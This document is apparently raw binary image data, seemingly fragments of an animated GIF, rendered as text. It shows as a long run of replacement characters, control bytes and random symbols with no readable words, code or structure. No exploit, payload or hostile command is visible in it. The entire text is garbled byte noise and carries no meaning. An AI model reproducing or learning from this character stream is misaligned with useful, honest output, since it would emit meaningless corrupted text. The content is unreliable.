#J��-Ks�e�U��f4!X�Lg�]>c;-LjO�a�H(�2U 2�9� �@Vk�Ւ�ׇ�3o}<7 �'Ggrf�ljw�n����``�����bn �`U=ޖ<YH�O��\�� �4AiH��*�A�f@���>�!� ��П��;߅�)��?T���=����h�K;��]@��?�Ǹ 0�\�bZ��{��P"�	 �F���(�$��`%�	� ^�7׺Ų����i���ɍ�k�@m*��4!{�`�VYl&��Pp.t�^m�c W�r`�-L���@��4V>10 c5h +H�" 	���ޛ������� �� jO�e���i ���ID�"��ƲH�S��"0eFct�.�>aQ��7A���8���FZ�GP�	��{����:s��n��Zr�s
 MqDJ�pP�pP�S3���#a�E��X&jd�s�yp�W]UE9�J%uUEz`U��{�S
H��$��"p{�_yg��  k6'k�^�c	�[R�_^�[��R"�7'ir=ݢ���h���y.�#�i��:�a7q��]�%I�F #   T�:�4�4�;؃�e��w�w��y�Z`t$J+ŀ�P RH�&�Y(([L�U]_� R�cz�v�:�-(a��T�ׂ�%I�vYZ 2@}$m�q�" 4 ��2�b��G�^�u�Z�wvp�f�eJ��+�P!�T�g q��^Vw�&fH����&uMp��'�Ttx>
��-��hH����{��kd0|��Zd`k
��|pk��Z�`���(C�7�f����'g'RۣT�p��@�RUg�$�(�q�%oaf~(i~"�~�5m@��<�&P��ZXg}0g��Zyp|�Fc�v���<�ɦ�7RD�-��H��'�%�U���i.�pI%a.�@��2І�5X�� ��T�ЏR @Y�B�� ngA���w��^��P�M�_�#s`���%f��t��z��e�Q��:&�' U�iH� oz�h��7�%�`�F�$ r��{R��N��I2��� �i�Ec��@����eE<�p�C%Du���i�r�6U�`�s�'�'Њ�x��	v�eNM�9  ��`e��4��ț���NPu�^�E��{" s���4��tL��Gm�I�g4��\�8}e~�� ��wQ�	a5�h�)�.p"�G ��,J~8���  �y:v�p�������	�*�5@d��W���o �eVf�4zfs�`/6p�š�tY��H� Y�G9�~&��H% p�#@]# �,z���W�㷣B�,	@��8�FڗP��IZ�g�0�<(&��T���P�ȉ��I�IwBR.�X`y��qZ��أ����!��.�i(B�~.�'8�� y��8�Nrj���8�ȟ7x{���Jw�ʬ7Hw�z���qGpP���\�	�I�!N�
�Wq�jz_�e\�У�h��u�2 �,� �H���B��'�o�yz�����p��{��4p�����{�w��{R�Pf�r4U9��"\07X�NZ`h0�B�H�v��Ty��7�����T#p��,�B��h@0+��Qˢ���r��{��p�CڛsǱ�p���N�gPV^#ӗvC5P
�U �$�B��fG�j�-����0�.����u�p+z�*����hi���[�`�h�Z��J�h�{<I�����J�s��
��ǟd�<�����K���r��  �i.���ah�g��I~��T'��<�� �\���>۰��k�ӛ+����:��۴�˗I��*j��;x{� �<�U6� A�{i�7�9��# yڞsI�'����4�\��$��۽���+��d��cx��J&�&L�����K���7ؾ0W2��{��7�f�Wp�B��#�d�a�kz!Eu���~��a# [���<���|����h�U%����䋫8Z�&L�ۏrw{�y�g���j@r�@�[���`i�6胛�I~��q��Zu��`VՑۃ�������W�Ƀ ��{�h��b�Ă0�. G+���^���h6����cKǘ(>$�D�m�7�g��H0.p�?zI5X�4ujS� � �w�i7�~:ʵ|��K_\�L���`ɜ��hp�&Tc<�9 ��8��/쏭�i0[��<�*� 7�kE}�$�cH��L��{�T�D �G�H���g i vЦ0����;�^l��W6T� !<ƂPƆj�����̟����<�V'e�&�VtB� V`���g�{�=��C�Tݢz���@��opK��'p� ��P���� �0�W�-h����K�΄���0��,�鋱�,��,<)�G��G�b)��9���l���ٴp��p���%�va4��� �9����_M��&��g=���Z�T9�`,M��c8�GK����*�b;����p]�p���'p=gp����i��k¦)���Z`�\���Hu׌���Յ��M�����@�h��(��R6���K�sM�Kۧk۸�g Ъ�p~]�e3��d���g\�mJ��w* a�:ׄ��T���у`�����;�_�͙��;х`un� ��m��}ָm�M�[���V��7*�=�� eIP��iX��G�`�X'ʃ��Q��Y�՜ͽ��=�ٌ���ػ�l��UGR˚��ڤ���+ϧ��� FjУ��� o�O�-J`�zP�ܦo��Hܝ����	����^���[����M��˽(�aR��V��K�٭��-=ʏ[�&>� +�<�g��Z��gp�n��`�9Nʄ����%R�Z]�T���I��,���ق��,U�  (�����]�.��>�|��K.�[�(�J��>�:����g�_D�kJ oxu$�z��Z�����K,�^��\�9p�ث���O�Dz�<��uR��Yܕ^�#,�]{���rj�$��o�� >�25�%�i��N���M������O[��-��ˢdݽ�v��Br����B��֊��.�d<��M
��)���嬙K"'o.S+��Jp$Y�*���� ��_����Bp��[�hp������lJ-4O��<��Fz�Lƚ��`r�Hg@�/^��0�*W�4�rH�V��&���zf�F��fo��.������\[��J����|̣�)�K��Z>�2=�l����y�.��!��`G0ܪ7�PmX ��N����!]�����K�b��rM@(4�q�������o8��ު���g ����\z5(�����G Ui~ȼ���u	o�>��>B'����''B��:mQsQ��������s\2����.�9��&"i.���.J�G�GGH�mm�HM�DD'����������B��'���������C�A�f)��O�e�����X1d���Pb��i�!���M�c��k ���N��x��|o�`:�i����txY���W��*�UL���HI����SfJҀ����C��`�#�[�?�hQ�:�9ի'��<�����q�TA4����Ç���X1��2j	`�0W)RHD�
3�4i<r���5U�ɞM�dr.Lnu��)��!9�M�4]�.��,���M�%?ĭT��͓'�X2�HI�0��E�d��~��i��V -(��E�y�-&�?q��ɻ���DU��(�4W��D��I*M&YSE���w��@2`�hϘ7R�3Vb�RD4 7�9T�N3�s���#QO'���'�b�rJIa�̡B��Xx!����B��D@`�5cE�bImh!�#�c���|<�ģ&��H�N.��H2��dI�d�)$C�L��"2�rF����X��#փ�)m:�C��DJN���pĨ�$�����!k�y��V��N jB�a��QyiMi��"�*�@�Ě�1G,�V�|y�$&�$#�:x����"���* �8�+B�i����: @<3��!I�`��f�� ]��/*��R-���wB�
�P���$��`,I �CD ꪫfgӐ�Qo6��{�Bm���@Q�x��T������q�$o-9���$$M��j�$e���͒,� ��DD�"+%ņ0�A�G�ďxm�5KYx�Q���$�|PE���ap(�4�DP���
.�V�%�p�u��� m�1�I<c0�i&���!x�L���l�>�v|����S`�^:��4�ސ�����&"G��.H>�?�efyB*�mL��M��ta�!ZH�P�D �#0� �@�ҶS�W{��b�z�j�k.@�p��� LT�`�-�($��,��l`@Lȸ����Y��c����F��� 2p��l78�y w���!r���Q�,��B���(%(A8$�j��"  0rū�ā|`�N�ύ� 9��r�ɭT�\dF0��@H����8���Ib93�4�<�hBΠ�4�@Nx� :�!)��B���L$�x0UDat��bIcyϒfRռ<@N
��Ý!�R�qLHe��A�B��HA"R��L����B��8�d`v9Ǩ�{�$��J�!���E ��(���T�r�M0����(V��
Bs2����t�I1&턘0#4�!�@9��!sɀ>X���,Ї���|�9[U�$uO1���G	 �}'h&=7��A4��r�D��� ȃAW�R$�AG*0eJITЯAQ���AB (��(�.���р��d  2�R�f �D�r8&%F����\@���@;%�P�t��i�Ԧ@	�T�f��ڴ@$����#)���^�P�r�0�GF%־?�@�M�b��R\`����BT Y�2���l+K�RpB���C]��ԙSs8b"S#I�-�{'Ё#�>
��O!ȭnw���B���n������l]i �ق2���!,�M�&c�Q�^s)���!��IL����!���SYCP�����xl{����� 8' �>D�� P���R2(@�|�1T[�C$��D"�(Ġ
�Do=� HŤ��4��%�"50���IJK�7�Ї<�a���6�[��"��kT�ͨj�}(�%����d��'�F����(!F`V���I\"Uj�C�A������pF�%�qA��b.�!�:�)ld�?��d͇3��'#$��U�d���)��IR��|�H�x�>pAY�/+  � "ь��ָ���2g��	NcYrm�a	�98��r��Xӕ����K�h-T�,�*���_�2`�]d��YI45�I"Iy�вC�`? ����dW�Т�.0n�84�Q!85,;�\�7	Z>0��_>D����o*�����R ��9#9��z�mn��ۨ �.0�Y���8p����^��@��ꆙ��=���`���%�u8���޵�� �b�>���d�6˿k�0@�>:{�$8`��8�JK.� �8��-j!���C�� {)���������p?}�t�x��D*���&��=mPy���L9�	<`R�եP-_a�hq"����#����/�'5x��^��Q��{�!�rf�@�]?�L��d!��)�aJi��#n���W׀�{�M�ۿy�C����'���e ��pJ8a��g<�p������bQt�a��׺�5�h@�ḝ6(A	Lc�㷤�<0�P4@���S�3�B*1D@{A�^�X�WH�[ hs�'��~��l}� �7P+�TA�_ĕD R
�7=��x�$v��}`&i�j{J!\�U
H�X�X�{�q�P��wKE]�Zc�M�v|,�H�gg�p��!S\P�6wZU c�0#��'�����qJGk�XT�[i��Bx�%�b�Tr�@\;�f�D��F�q�=�a � 	D��&(	22V��^?8~_�tn�~���b*�i�VRd0P,�eH�0'hS�
Uv�b ��
O� ���f�IBTE!��h�۔\"��*�V�����Q��3s=��,� #^X����P�B�MxxP3���ap�$c�<�q�(S�r�cЅ���( !%�+�P�� �K��0�E�<��p�k�)Ì����Qq`��~��f6so`<�$AR�yr����bL�5UU
�؅yp�':�8Ď��M �H'�;(�Q���'6i�I2�Pg���� C#����@�XH�1�
a(	M�5C9+��J�Tz3��	���>0)�ǓQb���J�v���%0t5��1�Ѕ]�� ��P0��1�`�,�1�c+�r9��������io�>^�B	 A�<d}(����L�Q{�3.7s,A�h�] I� +0###���RX	3/�:5JM�4��>gp;_9���<� �x�Ȁ0�/C�=C�S3A��,1��XP s�y��b5�Y+��=�I=��>g�?�  !�
  ,  " � t  ��c���������������������~�����D�k�������D��c������������c������������ƔD����҉Ň̑�ڐ�؂P��ݘ���P������]P������������J�ϛ�X]Hh�$|��� ���Z�O��Wcд
FD�XtGQ�?w^2���JA44ՊZ"�P$�E���&��4`��M�P*0�P�(T+���	�/���l0��͔F=1�s� �P����9g�K�R��iװ�!*��5�W���X�MCwR��U�ʅ�p�ـ�M�%W���l�I+�5�OW�Y}3'(b�-'�1��@�(S����P.��^e4G�cڷ%q��P��|Q�zk�׭�Ʋ��R�D�
��p�m� �*�M�?�H	���Ug�7�x�+��DW@�`<d݁� ��%r���a{��'!qT�ǈ���~�	BD6���"7��F����U+nsc6�K/EM(�f�	�Fq�������g��	B�(��"��!�t��V 86`R �D���Ih~�����ل`��$�2����W� HzbV����"��ؓ6���PP�9cw6�y����ywb@qA�^z0)����$�\�*"���|	�������t�l@�k��(�
�Wߘ����*q\�х�򍔡�e�[��Rb���X��H� ��Q+f�ňӤ%��4ф�Yf6����|�,@mQX�2R�	�g�qvR."⎛'`@���JBIk}�	*@�*��]�\&��!B	�h����������kl��B ��#PR rm|�"V@A1Y˭.Qp�2m�寴r1+|��:jf�h!@�.��3+,�b�8΃
7�E���b^��(FfhA\+�7n�S��}m�+�*�����-��G9Մ s�mw�k"K��eæ9WB�/�-C<R��X�IU�wGz�Sn�}���d;�����^�At�M��A�-�<�@����@��7� ��V�i=��tU ���M�[Ҹz21-�WK�\��(H�{,�T�h�.*ɕPH��Bnt3]��3�-�_|3�������C�9ȝ�g�(�K ��� �� ���uG IW�B"Fmv�ǿ�g���Cu�`� ��3�ia?dR
����J��,��	Ybe?ni����r��r�ʜ ��6�)�W�P��ld��������>��?��_U� ����!mn[��Z����HLw�U6�!�]"�U"C�"��� ��';�bA��#;�&H��R&Y�!�����`Zp� `W��MQ}x#��xv����:�4mu$�I.�����(�?��d���o�0�`�W�@�����Qt� y�Ka
N*l0 0G����22[ր&�h�;�����=�},q���e�YC�D�'��Ds��2��W�)�"P<�(�.&��r��Ŵ	L4��Sa,C�I�t�JP�H�'��R@�%�p��l�*���|v�Ql�m�P`v&�,�i6SxZȘ~/|��� ���m�#`���$�]1�j��p�3�	�h�V�S'u�d��)>"_i�fb�T�p�wꎧ��"��I�T�h�3��@}����� �a@	" �nq+P�O�4�h����-R`Mn#����5 +�����^��t:�(�+{X�OˤZ
nWj)CI�BR0A)*��Ⴍ��$g<�(4�Em���Է�����^�n�]� �G����;�\	L��3� ��.UJ(|� �Rhu�s�O/�@�H��M	k��P����_���g���28g�@���
@�]H�773y�jh(|{�עk�+n/�@R��
�2[�ADW��	i��� hY3������,���2�Z�Bȴ7�tX :h�Ae+/�q�D��t_�t~)�X%i,3�-�+����f	˥:Ё������o���&U,C�����f�P)�ש�8�b���
�S;��PǋF�)��,�7���oH0*��4�&�� �D����:@<k�=�pd�>���C�;k'Ժ��fDN��C��84��o���gt�e�S��B� ��a%�tC���1� �>�	"0�?������&^��I� ������-�Le7���B< �����#�!cs�_�m+�rᫍ��Q��L��B��l�d`@'ЁLq�:G`���E+q���A�E�	���K=`M-�P�ښ�M=
Pw��X	�20ԥ�`+@Oyw�����b��q �A��FPX�����?�Z���� �:k����gԯ-�t��f��~!P ?K{(@T��&x{!�<�� �"&��^��Z��:�*�]?T 
7���k��P��/�"�%]-��A�L�\�{V��p���p���u���x�=@0r³G�Uogk"`{�'O�{O5k�_�w}�w�R �xD�~�LucFM 	�E�CW�yZP[�:' ~��3�s~�SH��B�zh@P��� q����>@+8a��T�u�P��	x|���5W?����~0��!t� ��i'Hp*X[d1a:@ uPq��g7�C'��h���@�W`�~g>�4�2&�[j �Q(��{��X��{R �hR@X��.��9ͱx� t]�!`p0fP�f�]�����-�~1�#�:�wdr�}'���?�$�> ~���p���h�Pg����T�H��^Q���{���r2�w~WG�B�RxE��s0P���H�3���W[P�SC8v��d:er>#q�~t(�R��?X�G��X���٨q�jݨ["�~���v�"e�h{�%J�TP>�c�s��e�H�]:�mZH�SpW$n;Z�'LIq�WpF�7�k��[UI�i��V�)�q.pm�H�#�T�W�S�v$�vTb�����ıJ��|�V`J� �B m ��g]:�+!7K�K#'^���P�q6B���~�����([������e'>D��6��G�����_m�n(��6�XQ��&x)Be��c�]"��7vrv,�7L4&��7�g��`pi L2� HH��H{��)U\��y��&r�S�{9p���v�x�2W��u��(�xX��|��ŗޤl`m$ Pz'p�5yPHS����j0��h9�����)eR��� �0E��R#g1Er�W�f�P&�� IULU��X��?�WM�B\��� zP5pH0q3h,J��/�Cc�{�gc��G�V�t��9�Y�ʸvjvjݦ��e���3J�NH�IX�xQp(#A+�P5�P�z�s��^����ZfLȲS.Ր�@vG�~إ�H?8����iR���'7':�H�����ئ1
�����T�O�q � �! S�C����8�z �tj�1ؤzEO��Zd�20�q r#7���~]���
���vR����J�S�Q$ߗ���qǘ�
��(���^�w�5��^�P��}��J� ��� �R�gP�tu�68��t��OY�~q T�����X���>��� ����B7�K����S1u��@��Xi h��^��Z1��#� ��'y�JbD�GJ��j%n�J�])j��C��%����ꄅ��\��嚲�P�,��>T���J���p�����)
�!V9yr�� �p�7Z��:�J��� {;X���Pz�X\��>��gU�VI�>P�V�JO��.���ʹ��L�p�Us����Ը~kXld���ǚFZy�j�`p�E @�\����������?��a��[Y'*K���KXZi[.�qC���+��@��[ie$�i+ZF;�l���;�<+��1`�F7G���Xo���{�� �륂����q�HR4�7�O#Gv#���ˇ曙`[��;|ç���:�Py�z2|Gk�;���>�0��A4VH\������K��ɩ$������7u!\L����O�Kv���L�)��I�tjyLu���e��0u�eP������MR�ֿ��%� .��>�Ê��ӈ�!���+qٙ�9�X6�ݒ�rs�qZ
��ZV�m+��!�[��^G���Vg�lT-�fP��="
KYy�y�y܈�'/���Xĥ��ZP�U�q-Q�BLO<�������[�Bsj�ՙ�v�������'g Mg`����>c�`' ��?�y�����	�s`�2$� ̌L���*Z�L����i@g���DƫgXxWXg`�Ҵ�-Q
fcX�>2��뼯�op0rop��j�/�ǰ;O��bU�@��j��/K��h�%�^�tŢ%Z������W���d�,�c�o�Ա��Ϋǥ����D�pp$n�4��9�U�Q0��w��u�����ϟ�]ũ
�w��s�(��90�v�;D��������/X��P�pƠg�r��RQV�؊�7t���a����zb	��x>�-���{�z2M�(+zJ�AW߬"�:r' ������팥Bض �݇���Dw������f�a�|�Ƽ�,W��7�*|�5'�G��r�9m�Zy��;աCX}�z}�M��:�佈��-97G�}9�3�s���3���=��p��jJ�`��i��fQ�(<�مd`c*r4�m=�~xĄ(����/(��k�!�H�4((�HQQ'hÎw��t��m��P�r2]rl��m�p��<M�6��K J�	X^y��v0������\�I}mD�����c^�H��4��/2.E,��Kj��;>��c9����̀�W��3�}�Cxs�]��Υ��޲,q$l.tCj���c��ST�y��燐�$�V�H`�P9�"�Q|����� >湪D���ᓩ��v"\���Pi�pe���(����yRڍ�h�4@r6fx�WԽ��Z[	]G��EK�3)��]:u���y������:Tl�>�y���BQt�gW��QA�Ex��]�w( 1�J6Cl�PiK�p>�c,�	&�=�|����m ���}R4X#��wЫ������'�ޗ������S�t�kvv�,xC	"`�@Z��nl4@s�R7�R��2)zapb(����ޠ�� c�['B��p�P&y�We#	/LSLvR��e�C�S?�8Q�1���(���'q䇝6��kg�GQ:H�:W��'	�n�֪�<e��G�O�� ��!},!h�P����-�m7{�J�k�. ��p,�>Av�4��K�+ X	N�"'Ŭ�`o��9�C܎�/����/%�,�~L�Z���j�ˢ�Fr	�	�~���}p`X��J�{���0�{�.,Q˱�Xq"@
�a�7��� E2��_��W��J�u��s�T�(L�F	ZgJ"R"��&&5N�5���d���GHQssQmm�s\\��wMZZ2����':$$��99Bo�>�qL�ۛL�v�>ohh$i4�R�NN5���HQ������"պ�'��`D�c"2k��j|�iܸ� K�܉��Q��#����*`Km�C( WaZN耸���9�\(I�h�<N��i�W8m��+V$R��̺s+�AM5k��҄���(Llv�DӷEE,�wSR�Y5@���V\qKSp�&���1�C��u#k�b�M�P������2P�WM_�ˡ#�DǬ/�������L2��	 ��Y[ԅp�'#\d�ၹ��nKϤnz���_����<0��D֡��9�F�>����kr��.�se��D������N���m4���m�5�,M`P�W��RZ��t8�j��aIq|*���Dx8����7�lj��Ƃ��(�m�`
.���>&[&2�H#	J�]�D�B���B��G�I6�	 ���F�} ��$��EǄ3�M�bg&:耄��A� vHg]LZR,����J����]JT��r3w�y%���!���V��bڏ���qG.#���x�l���_�� ��͓�.DB"��Z����X$�ir�iy��j-�#C��`��󀸖t><'�i��R�?�(�KB0��b+�523ݱU:�I���+���d�.7��4]�n�;0wr�U�
��k��R#����m4�j��� �U��Մ�!:V�	��L׌�
kA/6�,VqQ�Bh�����4h+�̐%�����po��p�j){�C�F�1�&arԚF��[D�� kk�)ț��EP���*W��|w�G�����y���x�'�m��6��"KKsD���~ox$��L�c�Nz�i�u��M�R�v����Q�ޚ�,���!-����ٕ� uz&�;�=���4� �S?����ĂA����0x�M觟���{�I���!�6��mx&'��^4��<Q��6���X��f4�]�z���'�鍡� � B��	 ��j�3�$H���<q��N�sA����m$���p��mB�Z��GD"Ԏ3)���T��1�N���:8BR!A�	B&���P�op�s�׸�y�f7K��\ 5OɣO�(y@H A(P�K�^$T�2�)q�y���)��� ,a	OË�hQ �  !�
  ,   � z  ������������PPc�c�PD�����csk����P����ks������c`}��z��z����Pl�}u��UAy���y}cA A�}�}y�Az���D}Ad||d}w�}�� �D��#/��*��a�Ç�HX��a<��0T� ?�B��� D���Ӈ��'
�ɂ��-d��J<}n8`N>�`@�\:�N��|<�(���o�:E��}���1Q>d����0jZ4}��t�P�5Af*6����E`�>��K�C>�����o�C˜���!]�ZX��J2�Q$����s����0Hο��	�v�.�O��'��߻�1#�O��Nv1l]@�9
��Ăs���	�*��}1��B��������?҅e���I����ox��Z�m�+}8�]���5��w�'Q�EA,�Df(��`O{7$�Kx]��aCq�P@�T�kOpu�t��G�FB��"!�x�z�x��Q�!�dY�2%}�(cB�0��`��cl�Qeу�=-] T�ux9H6ot�݊��bUnŔS��E�QǗⓇ��(�职.u��`2�T�kƨh!?
B���Bĩ�<�P�!fO�FJK1w��.f��RZ 0`u0Fd	@�A �]�	r���*$y2gH��sX{��	������T�^W,QGFE�:S�A�f���5��'���1D:�&��H`]�0����T0߁ �"������:�_E5q�<Rm�gb�C��H�R��Q�e�z��Ip���Μ�J�x�^���U��Ql<�r�+'�P�D-��]��g"D=A�p�a�L���5׺��G�EmЃ@}A%�L��mhs��`�s2|_#�)}�A!h�)>�����)��0g3�7:P�a��g�GY�pAܠft�H��Q3Z�������^�G�κ^��ˎ�#e��E!�O�`��+�,��#|!�O��swx��~�vK�G���]��҄���#-,O���H�"��<���Х���s�����C���b}�p�~t�S����D �@��-$��W�o�6�"�D���W,A��z"��G���)�Sħ��P���$R�sT��"���)�u���v�CY��p�!� �91TJTߵ��#&"�*�C t��h��CA�a�ѢRvT�8$ �M@�2� Byc4U�ȉ  ������#|h�|� ?�p�<�C��X���pJ ��L�!�H(�f��ZU��X" x������
�dA`�D��%k���?��4 ��HD�0�KsS$p�<�y�
�\�-Axi���`W�pD ��;0ɀ7�ud�(��O\O_�� �����0��qB!�Dp�TfBF4 ���
1{ȑ����^	��+�JW*�(I�d��3�D]ywS�#l��#�h4z-�"z���'��������޴1ςB�`�P�fǘ�4
�g��?d4d	�d H5�[�4�+��Fn�@�K�N�\F숇5�6�y��,@@v�-6��4�Պ5�0��GP��$�<	h���BN'+�Xb�	U�9	�t��U�O�q� y�ábҒm�-�=��,�	ⱂ ��W��U��3�@	�͟�?%�P�)N�nEJmx�:��r�C�MI;���m���m��1�54�?w�����?�A ���V)���	-�Y|��
@����7=[�����EdD�z����Gm�8]�ְ@0�@X��Ź4�~�ځyi��̬��� �2�!�@�B;�BA�l�$@�$ǒ�D��  �~�2��G�A���A(I0�`�A@ Q��KCHc@B��5��9�&���iO��d�����d��"�����z�μé�b�e� ��d��e�<�p�B�Ըh�ф:���de���Y晵�5� \`�X ��s!��R��=u@\ۿ�CЭ��l>�!
k �b;}�fa�����+݉x���f�����sp݄=Kw�Z�l,=���r��c�=J)��t=(��(�*�Da�0��� �`�j�� �31�P���$��;�J��3썁���sFr\Zn�H�����6�j ���d�W���b�[M�>�����D<���x��F��,�#�������]�C�nr���覵[�;kAO��k4����%��}�Tif]����G0� ��6?�..Xj1����q�]^�~�.��ٹ�`% 8�g#0�G�[�(i�Hf~$c˸=ԱK�8 S�$����CC��9���M�BmBǪ7'�� �
:�<���d�S@=�g���ৱhw���v�4P�&� �?����n�?|T�#��{�����m8�>6�q5Y�&*]` 0kp�j�d3�}$ BW��}��O.��V �&�D�� _����wI
3��4c�pm@T*63���P��p��4T� z�Հ��`�:@�s��`�k�0vg�&��$�4 h0Of�fR,�Q�T���Kst��\ w
ţj!c
1g��t��`]63N?E .�yK�cD��#p]Z���k�e���4�R����f��3*$�~'�Lt�Tk@��tS�$Qgta�6�S^2"wk<�`M }.Јp�Z��b�I6gf�n��k.p" N@i�L��^���pe�0R��+�\q� fHHxh�HF�}�|w�}�Fj�plE^�'�}w�kBZ @zj�.`�����os�eR�3A���7t�䐺@�df4D\P$8�AE�n�%KMf]�v7��6֥�v�#�c�(��g  �g�U�4��&0sUL �sip�%L� U��ńt�$@d o�p�scS�S��kv6h-dV�9Pvs'2��.�x6���'�xp����n5k:�`�!&P�]8G��^� ��F�o�s�0�4c�㊍�P�]�&��V3NZ�]�4���Zm��&w�Q(�.����9�B���y):� ��9�. Np:��(CI��)�VU�D[� J �iU%�tqk�
f�:Q�: �&p��W�E^V3��Ǜ��'P��E k��o���8�������`��9P� *�Y����	��"�K���Ω�R�~�d����X�� K
PW�)>)�%�-�ih�G: ��%���p|���h�������u)��}XrI�ș�*�)�C�3R� ш�&@�g�I�VY*c�w�K�gVE� M�����u>�X$nWg%'�� p��ـc7�pXZ�;�@�|	�'`�<�{���4@"��P��:��5�V�ՙU�2Q�_ToV7[Y �G0��v�>�M�uzn�N]'}�n��gw���(7�~:$��@Z�r*|�}`��J���ڨZ�L��:��@�����(0���Њ^���D \m@;e��IA��m%K�6N�5.���yg#0��c����"@ ���J>��j0�6�y�:�j��ʜ֊�������& �`0 �T0Vc �����f��u)�ɦ���6c���k1�H�ǈ�����4�|*DJ����I�|� cw��� *����	�!���GjhT�q.�X<Z$ D��8Y07Q��j>�VV#  ��I�M�LK�SR��.0��G����
˨ ۜ��[˜�gVoH��e�i��]�R@��)}��|b~��6�W�]?H��fO:��+GK9�	I6��y6ʛ:@�V+Ϊ�ɩ�J�)�k��7��.b3\P �����i@�K�.	r`���V�D�"�H  �F����`��;h����b���I���:�����*\�L�*��e$��m��J�i��-� �먹��[Z�v��H�h��[���������RhyJ�������;��IYk��,~� s�iF2���Զ�K9p�Ȧw���A�@��D�Z,���	�;;6ʗ����*��	��[$�C�1���|R�R0�^UI.Z�3
Hj�S�ۯ�&T���� l��K��6˚�Y��[�K��ٟ�iÎ:�8l;Zx�m�U4���4cQ�if� ��z��;��w�nx6o��|�P����wƳȺ�J��[��;�˻#P��˫�Â@�e��i���Ъl��;
D��� �ɤ0kR� @,z@�:@�uJ����Bpϻ\��+��������[�L��{ڈU��� �oy�@��W͊��h��xL0u�s�� ���dfΚ��`z`z ����8f5?���l�4]���ɧ���D��D��6�����>	̾���hM�A
��
�iШ��Ʃ��g�,v{L;i���|�� �˚�eN��?������~�|�ཱྀ�?�ȼ�� ��ƸԜ�լ�;ܨ!=:p���_�ku'҂pĮ�Ί��=钮z�  ħ|�m�Ϡ����YL�����V�Չ�yo)�$���È=S����ҚJ_M��|҂�`�9g��ȴ������
�\,�>@��3]1N���R��Ќ�۟V�����_ٞ�����p�ܬ<�p�B�懧=��	V���<4�_�Q�p�x� �݀���ۿ$��K����m�V0���ԩ��4Or �}Xѽ>���,ԅ����
��Q0� E�f�@����(v�������IH��m��-��Ѩip���n^�k&��X�߇0�� �u����0����D�c���j�������y$Шj@f�L�y����zLg������zJ��eK�D�`�).�8��˴�˟>��P��F�t�3ƅ�--�r
�H0�4pؠ��(f��QҮϔ���H Mm�����iOY��)ޣ�,݇0���E͡�'��z�����i�L
˗�W�1��R�R M���O��G��q�v7Y��~���B��Bj$~XX�t�>�Ie)��AL7���`�.�w6��9v�˗#M$��I��^� SJ{<���L?�� �X���̍�k]>:B@�G�ﴐ�JgC���{]���ю��ѓ��+}���5���~q�_��F����!��#>�B�L�������pЂ���,ۻ�2/���҇�VP������{��ڊ(�u�j�Ӱ��B0������|��fs���鈎��/������&�����ͻ�}�Yh�-�H�җ��`�$KD5v�h�kOk������a�h�rx�l �ho�H�H��j>m�������`�����5?���w�a�0��L��9��
�zzU���8������S�X�� �Y�� �׮����_�	�:��  Qpѩ�N=8n�5z!B�o���.G^QMM���������#22��R$��.�:JJigG�H�s��Z�w�w�����'�BӅ�HH�������Ƭ5�&J.��ט����mQ���1K��OAE08K�+\�:�i�2T�?�:��MB�?y�h��&)�]���E�g����$_���D�S�K��xq��0�3�
�$�
�*&���(����	 rk�Lr2��EBC,_�u�&͟3H��<k��m
�OPn���J!�?��N9�*Z"��Z3�����������
a��6͛V�5T �^Ex
�
p0�]��-TaĂ'(X"�C�8�V�/w)d ��WV�ʗ���0}D1�w@�b�������3|��?C'��wր@pE$H����Ed�x�\s���'8��H�A���	�N���N�'AD�z�d201L,�:�G~�Q����`G Zv�e��� .��g�؋N���5L:Q�?�(�
�qӉm�Q��x ]2h1���Z̢ߌ�ب6F�_�eU`�@�R� ��H!���%����Σ�t���Ab���s�{2�ҍ'A���	��H'�8��"��aG,�i	v�����	���&�F������Fw_���r1G0�n�)&�}
�}z�A����� ��k�h *�t���	$@X,�Hj��k\x�l8a2�'��C�2z+���  B��������Sʐ�������_ R"��"��,2��K�	"� ���rg�^^�br�ML+m&���OQ�A~8628.K椯%/J��PC�����zZ ^�<mM��7
�����(�G[�dM�� 
����u3@ %�w�\�l�����TB� 7zL	��`��QWn�%��@Og�'q;ѹ�S��G{�D���@����Z<G�\Hb���|I����_�B���� $����[�7���� ̝4&qύ��d��놀/=Վd���?8�1N���9�@8PG������w"�� ���a�d�������}�(  ,p��bZh�$��?���Y��]����D��s@���W�sY� @��І���!�v���r�	Lf7��}(�2�CP͂�P"�������$
g1�X� M�G�1:i$����t�����@�f�@*X�k���>P0H�����;Эn��C���n�7�%���EćmUA#Ԙ�K�!��`���Hn�\vb�I� d �d �\ƿ?��'��`��1��T@#�7B0�-��G6VQ$�/�2Lc�:����ы 1!T�RPT��؇�rs��p[�a�`$�Dh�z%"
qq�>] �eZ"dg��&��FY��z���N��KР�����9P��~~���ȧ9quA�%(9W7�3w����j��������e���!z����@R�Ҡv�_BJ��B�P�rY�Ƈn.
С�f���tu���Gϔ~LȆX� !C�8�@M)wSiꔚؼ&�hJN��E�Q�j����yh"}� `&b��d��Vlp(\�\2�4TV����h�5���)& �9��u����WT�A��'���R5v����(�b������ь0N�,'�OP��uC�V�P�j�������%������g�f��C)���t�!�\�)�ɹԪ�ӥ.D]�I�i��M����B�`��ɉP�ꐊ��u)�S���Q/y3��/��:��I$��C_��`��v )yQ�������!B�BT���VN�q��c� �����Ku����_��s�S@��]v��ȏ���Sd�aB�P�)Ȁ   "p�2���s�H�HGk����xӌ��� i7E"T�V7�э���^,KF2�]W/����  (� _�e���eC���Y�4��~@�g>��:L�аX�1@
"��N��M)��Ko�a/��"�L�P��%�r>���K�V�emf�!�
Q4�AP����M;���&� ��`�4�S�Fqt7a�D�Z�{n��H�槵�Je����F_B�6�<T1.d�'C"��x�L���6�k}�S=��{�^!�-�YC�)e�P86�#� �Q��[�`�˷��s�7|KAkuQ��M%�xx�N�nvc¯��yt*��'�7�u״irt��3g�-m}<Ĭ&�v��Qh
}��`�+��ɺz�ﯟJ[c7č���]&78=^"�D�ܘQ@'�nuCT���b��.X:�7-�;��ӊ�<T���=�3��Tu#m��g�E�O���h_p�ԥ���ac���).dxAD;AF�>���$y�1���[ĉp�O1���Fg���y��1FS:G�B�lv#_��{"��E _��7}c@�ׇ�2$96
�p*��$��Ll39�eI���v#�E�xާ	�a���W���nǇ|0�Ƨ���_a ����l� !�
  ,  # � s  ���������������������c����~��������cc������D��������cl��D��������������ʆ�ˣ�P�Ǐ�Β��ݥ�ސ���Ӈҕ���������x�]�ۡ����D4P��|��r��%��$(T���*(,.tXܶA�<����˾^�3�1��5��*�G&%^�6�,��� ����2�G��
JygΡ����B�ۘPh�ي�5��$����?PS�b)P�9n�9U�hVjU�9J������4v0Y(x�
